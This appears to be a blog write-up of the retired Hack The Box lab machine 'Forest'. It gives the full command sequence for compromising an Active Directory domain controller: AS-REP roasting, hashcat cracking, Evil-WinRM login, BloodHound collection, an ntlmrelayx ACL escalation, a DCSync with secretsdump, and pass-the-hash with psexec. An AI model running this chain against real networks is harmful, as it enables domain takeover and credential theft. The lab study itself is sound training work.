ybgm writeups
Hours of effort summed up in a 3 minute read.
Forest
Retired March 2020
![]()
This is likely the most involved “Easy” Windows machine I’ve done so far but it was a lot of fun. A sample list of concepts before we get into it:
- Kerberoasting
- Bloodhounding
- NTLM Relay
- DCSync
- Pass the Hash
Let’s get started. As usual, nmap first
nmap -T4 -p- -A -oN nmap.results forest.htb

Lots going on here. Notably SMB (445), Kerberos (88), LDAP/S (389/636), and WinRM (5985). I launch enum4linux to start pulling back information

enum4linux -a forest.htb
I was given a lot of information from this. First, we can see that the domain name is “HTB”.
In addition to that, I get a list of usernames (ones of particular interest are highlighted).

With the given usernames discovered, I put them into a wordlist by copying the output above into users.txt and then running

cat users.txt | awk -F ":" '{print $5}' | awk -F " " '{print $1}' > userlist.txt
The result is a cleaned up list
Then I started to try and ASREPRoast my userlist. This article has been really beneficial in learning how Kerberos actually works and how to get it to help my activities. The syntax is as follows:
./GetNPUsers.py [The Domain Name]/ -usersfile [filename of your userlist] -no-pass -dc-ip [the IP address of the DC]
So for this situation, the command is
./GetNPUsers.py HTB/ -usersfile userlist.txt -no-pass -dc-ip forest.htb

It was a bunch of nothing until the very last user: svc-alfresco.
Because Kerberos pre-authentication was disabled for this account, we are able to send an AS_REQ (request) for a ticket granting ticket on behalf of this user to the Key Distribution Center (the DC) and get the AS_REP (response) that has enough encrypted data for hashcat to get us the password.

I took the hash kicked out from kerberoasting and ran it through hashcat against the rockyou wordlist
hashcat.exe -a -0 -m 18200 hash.txt rockyou.txt -O -o heresthepw.txt
type heresthepw.txt

With a username and password in hand, I spun up Evil-WinRM and logged in
evil-winrm -i forest.htb -u svc-alfresco -p s3rvice

User flag was hanging out on svc-alfresco’s desktop
Now it’s time to find our way to administrator. The quickest way to do that in an AD environment is to unleash the hound. I downloaded the SharpHound.ps1 ingestor to my local machine and then utilized Evil-WinRM’s upload feature to get it onto the machine.
upload SharpHound.ps1
Import-Module ./SharpHound.ps1
Invoke-Bloodhound -collectionmethod all -domain htb.local -ldapuser svc-alfresco -ldappass s3rvice
A few seconds later I had a zip file containing information about the domain.

Then just pull back the zip with Evil-WinRM’s download utility
download 20200320080006_BloodHound.zip
Now I need to get Bloodhound ready to ingest this data. Step 1 of that is to spin up neo4j. Step 2 is to spin up bloodhound’s UI.
neo4j console
bloodhound
Then it’s as easy as dragging and dropping your zip file into the bloodhound interface. After a few seconds, Bloodhound is ready to show us the way. I typically click on “Queries” and then select “Find Shortest Path to Domain Admins”. The result is something like

The path shows that from my current svc-alfresco account, I can use my membership of the group “Service Accounts”. Every member of “Service Accounts” inherits permission of the “Privileged IT Accounts” group. Every member of the “Privileged IT Accounts Group” is also a member of “Account Operators”. “Account Operators” enjoy all of the permissions associated with “Exchange Windows Permissions”, which is essentially all permissions.
The Exchange Windows Permissions group has WriteDacl access on the Domain object in Active Directory, which means any member of the group can modify the domain privileges, such as the ability to perform DCSync, or synchronization operations by Domain Controllers. When authentication is relayed to LDAP, objects in the directory can be modified to grant higher levels of access, such as performing DCSync to replicate users’ hashed passwords in Active Directory. An attacker with those hashed passwords can impersonate any users on the network and authenticate to any service using NTLM or Kerberos authentication.
Spoiler alert: that’s exactly what I’m about to do.
In a shared environment, it’s best to create a new user, because we are going to promote that user and we don’t want to spoil the learning environment by just making svc-alfresco all powerful right off the bat.
$pass = ConvertTo-SecureString "password" -AsPlainText -Force
New-ADUser ybgm -AccountPassword $pass -Enabled $True
I’m also going to use svc-alfresco’s permissions to add my new user to the “Exchange Windows Permissions” group.
Add-ADGroupMember -Identity "Exchange Windows Permissions" -members ybgm
I also need to run ntlmrelayx to relay the credentials and escalate my user to be in a position to fire off a DCSync.
./ntlmrelayx.py -t ldap://forest.htb --escalate-user ybgm

This command spins up an HTTP server. Once I navigate to my localhost, the credentials will be requested and then relayed via LDAP to the DC.

Back on the terminal, we can see that the credentials are relayed via LDAP. Because I added my user ‘ybgm’ to the Exhange Windows Permissions group, the user has “Modifying domain ACL skills”. By leveraging this, my user is given the replicate changes ability needed to perform a DCSync.


Now I can run secretsdump.py to perform a DCSync and pull back hashes.
./secretsdump.py htb.local/ybgm:password@forest.htb -just-dc

With the admin hash, I can use PSExec to get an administrative shell on the Domain Controller.
./psexec.py htb.local/administrator@forest.htb 'powershell.exe' -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6
I want to end with a shoutout to the user SmoZy who helped me get past a syntax hurdle I had with Bloodhound that allowed me to push forward. The HTB community is awesome and be sure to help when you can.